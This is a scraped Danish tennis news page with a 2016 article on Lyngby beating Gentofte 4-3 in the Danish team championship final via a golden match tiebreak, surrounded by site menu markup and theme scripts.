                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-42483" class="td-post-template-3 post-42483 post type-post status-publish format-standard has-post-thumbnail hentry category-holdkampe category-featured tag-andreas-bang tag-andreas-laulund tag-christian-sigsgaard tag-dragos-madaras tag-frederik-loechte-nielsen tag-kristian-pless tag-philip-oernoe tag-rasmus-noerby td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Dansk tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/dansk-tennis/">Dansk tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Holdkampe" class="entry-crumb" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg" data-caption="Frederik Løchte Nielsen. Foto: Sportsfotograf.com."><img width="1074" height="716" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg 1074w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-300x200.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-1024x683.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-700x467.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-696x464.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-1068x712.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741-630x420.jpg 630w" sizes="(max-width: 1074px) 100vw, 1074px" alt="Frederik Løchte Nielsen" title=""/></a><figcaption class="wp-caption-text">Frederik Løchte Nielsen. Foto: Sportsfotograf.com.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li></ul>                <h1 class="entry-title">Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-14T11:51:50+02:00" >14. marts 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Golden Match Tiebreak afgjorde finalen</strong></p>
<p>Efter at have klaret sig gennem en neglebidende spændende semifinale mod HIK, skulle Lyngby op mod Gentofte i finalen om de danske holdmesterskab. Og lad det være sagt med det samme, finalen fik en endnu mere intens afslutning.</p>
<p>På førstesinglen mødtes Frederik Løchte Nielsen. Lyngby landsholdskollegaen, den unge Christian Sigsgaard; en kamp som Frederik var favorit til at vinde, men Gentofte-spilleren viste at hans præstation på Davis Cup-holdet i Georgien ikke var en døgnflue og overraskede med at vinde 6-4 og 6-4. 1-0 Gentofte.</p>
<p>På andensinglen var Kristian Pless, Lyngby oppe mod Philip Ørnø; en kamp som Lyngby også forventede point i, men det blev et brag af en match, hvor Pless endte med at vinde i Match Tiebreak med 14-12. Matchbolde var der til begge spillere og de leverede en utrolig seværdig tiebreak. Dermed 1-1 i holdkampen.</p>
<p>Tredjesinglen var et opgør mellem Rasmus Nørby, Lyngby og Dragos Madaras, og her formåede Rasmus aldrig at komme ind i kampen og tabte klart med cifrene 1-6 og 2-6. Således 2-1 til Gentofte.</p>
<p>Fjerdesinglen var et opgør mellem to veteraner, Andreas Bang fra Lyngby og Andreas Laulund, og her var det &#8220;den gamle&#8221; fra Gentofte som tog sejren med 6-4 og 6-3, og dermed en 3&#8211;1 føring til Gentofte inden doublerne.</p>
<p>Første herredoublen var mellem Løcthe Nielsen/Nørby og Sigsgaard/Ørnø, og her viste Lyngby-parret ingen nåde, en klar sejr på 2x 6-3, og 3-2 i holdkampen.</p>
<p>Andendoublen mellem Pless/Bang og Madaras/Laulund blev en tæt affære med førstnævnte par som vinder i Match tiebreak med 10-7. Så stod der 3-3 i holdkampen og den skulle afgøres i en Golden Match Tiebreak. Her magede resultatet sig sådan at det blev Lyngbys Frederik Løchte Nielsen og Gentoftes Christian Sigsgaard, der skulle afgøre dysten. Christian havde vundet singlen de to imellem tidligere på dagen, men den rutinerede spiller fra Lyngby, endte efter en utrolig tiebreak, at hive guldet til Lyngby. Sigsgaard var oppe med 9-6 i tiebreaken men kunne ikke lukke kampen, og sluttede med at tabe 13-11. Lyngby vandt finalen med 4-3</p>
<p>Kampen om bronzemedaljer stod mellem HIK og Hvidovre, og den blev vundet af HIK med 4-2 efter en meget spændende dyst, hvor tre af kampene blev afgjort i Match tiebreak.</p>
<p>Stort tillykke til Lyngbys &#8220;veteraner&#8221; med guldmedaljerne og ligeledes tillykke til de øvrige medaljetagere.</p>
<p>Og så en lille appel til DTF, som er arrangør af slutspillet, lad begge semifinale-tabere få bronze, så undgår vi disse ekstremt lange finaledage som først bliver afgjort efter kl. 22 om aftenen, det er ikke rimeligt overfor hverken spillere eller publikum.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/andreas-bang/">Andreas Bang</a></li><li><a href="https://www.tennisavisen.dk/tag/andreas-laulund/">Andreas Laulund</a></li><li><a href="https://www.tennisavisen.dk/tag/christian-sigsgaard/">Christian Sigsgaard</a></li><li><a href="https://www.tennisavisen.dk/tag/dragos-madaras/">Dragos Madaras</a></li><li><a href="https://www.tennisavisen.dk/tag/frederik-loechte-nielsen/">Frederik Løchte Nielsen</a></li><li><a href="https://www.tennisavisen.dk/tag/kristian-pless/">Kristian Pless</a></li><li><a href="https://www.tennisavisen.dk/tag/philip-oernoe/">Philip Ørnø</a></li><li><a href="https://www.tennisavisen.dk/tag/rasmus-noerby/">Rasmus Nørby</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon 